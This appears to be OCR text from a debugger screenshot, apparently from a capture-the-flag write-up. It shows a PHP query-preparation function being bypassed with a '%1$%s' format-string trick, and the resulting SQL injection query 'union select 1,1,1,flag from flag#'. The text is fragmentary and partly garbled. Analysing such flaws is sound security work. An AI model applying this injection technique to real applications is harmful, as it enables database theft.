 $additional = z_db_prepare( query: "and `username`= %s ", $username); $username: "%1$%s and 0 u
$sql = z_db_prepare( query: "SELECT * FROM {$table_prefix}articles where `status`=%d "
al, $status); $additional: "and `username`= '%1$%s and 0 union select 1,1,1,flag from flag#' "
$sth = $this->dbh->query($sql); dbh: zPDO
Expression:
$sql
Use Ctrl+Shift+En
Result:
result = "SELECT * FROM z_articles where `status`=1 and `username`= '1' and 0 union select 1,1,1,flag from flag#' "